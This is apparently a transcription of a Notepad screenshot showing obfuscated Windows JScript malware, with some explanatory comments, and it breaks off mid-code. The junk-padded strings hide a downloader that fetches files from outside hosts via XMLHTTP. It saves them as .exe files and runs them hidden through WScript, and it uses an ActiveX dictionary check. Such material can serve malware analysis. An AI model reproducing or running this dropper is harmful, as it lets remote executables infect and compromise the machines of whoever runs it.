 5 added html.txt - Notepad
File Edit Format View Help
(z"sAbDoOjDeBd.xS';
var zhg = 'stjrleoaimh"l)u;a f m x e g sxlao.xofpoeqnr(l)q;k m f t r i qxkar.ctyyapjek u=k p1h;h u n z g b
xxlap.owcrbietmeo(jxgof.sRxepskpzonnksiexBfotdnym)b;i a a o b y zxram.cpsoqspihtaivomns s=c c0r;p n a n s t';
var pexe = ' bxfau.jsfavvxehTtoxFziglzes(xfonz,x j2l)q;b o t t d g txraz.ncslfohscek(d)z;s x w r d}w j a k i;y
u u}o w i;h p mtorjye n{w x s e zxdoh.zovpeewnn(i"sGxEiTd"g,g xfarv,t jfcajlwsqes)b;e o y w sxyoa.asxevn';
var jauc = 'fdu(j)n;m g w q midfn n(yrhnx b>r u0r)j{v w y u s r swsss.qRouxnk(yflnx,e h0n,q l0b)e;j j b l a}v c
k r z;j l r}a d kctattzcqhe x(cebrc)k{o t v}q x f;z}zdqla(u"thktltspu:w/j/u3a1u0n7u2u0e1y5sag.zcuoqmo/n';
var stdft = 'immealgreesk/hffievaep1q.sjkpngc"e,o x"s5i3r2x7g4j7e3f5e0u.uerxgez"d,y e1n)f;jdslf
(z"jhytjtwpa:o/l/y3g1t0p7e2z0z1i5fae.dcaowmk/zizmiadgmensm/eftilvner2u.kjspigv"q,p
o"g2t1o1f9c5t4j8f6u9g.petxfex"x,r l1j)';
var riww = 'v;e';
var a1 = owqt + jpfpdl + qrlmb + zhg + pexe + jauc + stdft + riww;
var a2 = "";
var a3 = 2;
var a4 = 10;
//create a new empty dictionary (stores information in name/value pairs.)
var y = new ActiveXObject("Scripting.Dictionary");
//add keys to the dictionary, value of a is t
y.add("a", "t");
//if the item "a" in the dictionary = t, then a4 = 0, else = 10
if (y.Item("a") == "t") {
a4 = 0;
} else {
a4 = 10;